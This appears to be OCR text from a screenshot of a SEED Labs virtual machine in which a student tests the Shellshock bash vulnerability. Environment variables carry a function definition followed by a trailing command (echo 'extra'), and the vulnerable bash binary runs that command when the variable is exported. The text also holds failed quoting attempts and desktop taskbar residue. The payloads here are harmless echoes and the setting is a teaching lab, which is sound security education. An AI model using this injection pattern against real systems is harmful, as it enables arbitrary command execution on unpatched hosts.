 VBOX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
in finally';'
> '
: command not found
[10/17/21]seed@VM:~$ bensexploit='() { echo "surprise";}; echo 'I'
m in finally';'
> '
: command not found
[10/17/21]seed@VM:~$ foo='() { echo "hello world"; }; echo "extra"
;'
[10/17/21]seed@VM:~$ echo $foo
() { echo "hello world"; }; echo "extra";
[10/17/21]seed@VM:~$ export foo
[10/17/21]seed@VM:~$ /bin/bash_shellshock
extra
[10/17/21]seed@VM:~$ echo $foo
[10/17/21]seed@VM:~$ declare -f foo
foo ()
{
    echo "hello world"
}
[10/17/21]seed@VM:~$
Right Ctrl
Type here to search
59°F
8:04 PM
10/17/2021
1